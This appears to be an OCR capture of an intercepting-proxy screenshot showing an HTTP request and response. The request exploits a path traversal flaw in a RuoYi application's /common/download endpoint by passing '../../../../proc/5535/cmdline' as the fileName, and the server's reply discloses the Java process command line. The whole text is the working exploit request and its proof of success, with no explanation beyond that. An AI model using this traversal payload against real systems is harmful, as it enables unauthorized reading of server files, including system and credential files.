 Pretty Raw Hex \n
GET /common/download?fileName=../../../../proc/5535/cmdline
HTTP/1.1
Host: 192.168.29.132
sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Disposition:
attachment;fileName=1734422405614..%2F..%2F..%2F..%2Fproc%2F5535%
2Fcmdline
3 Content-Type: multipart/form-data;charset=utf-8
4 Content-Length: 51
5 Date: Tue, 17 Dec 2024 08:00:05 GMT
6
7 sudo/opt/jdk1.8.0_181/bin/java-jarruoyi-3.0.jar